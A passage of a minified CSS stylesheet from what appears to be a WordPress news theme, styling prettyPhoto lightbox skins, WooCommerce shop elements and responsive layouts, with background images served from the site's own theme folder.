no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content .single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child 